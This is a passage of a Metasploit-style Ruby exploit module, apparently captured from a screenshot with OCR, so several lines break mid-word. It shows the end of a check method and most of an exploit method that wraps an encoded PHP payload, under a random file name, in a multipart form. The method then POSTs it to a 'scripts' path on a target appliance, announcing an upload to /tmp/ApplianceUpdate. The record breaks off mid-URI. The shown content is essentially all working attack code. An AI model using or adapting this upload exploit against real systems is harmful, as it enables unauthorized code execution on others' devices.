
    return Exploit::CheckCode::Safe

  end

  def exploit

    payload_name = rand_text_alpha(rand(10) + 5)

    post_data = Rex::MIME::Message.new

    post_data.add_part(payload.encoded, "applicati
on/octet-stream", nil, "form-data; name=\"UPLOAD
\"; filename=\"#{payload_name}\"")

    file = post_data.to_s

    file.strip!

    print_status("#{peer} - Sending PHP payload wh
ich will be uploaded to hardcoded /tmp/ApplianceUp
date")

    res = send_request_cgi({

      'method' => 'POST',

      'uri'    => normalize_uri(uri, "scripts", "u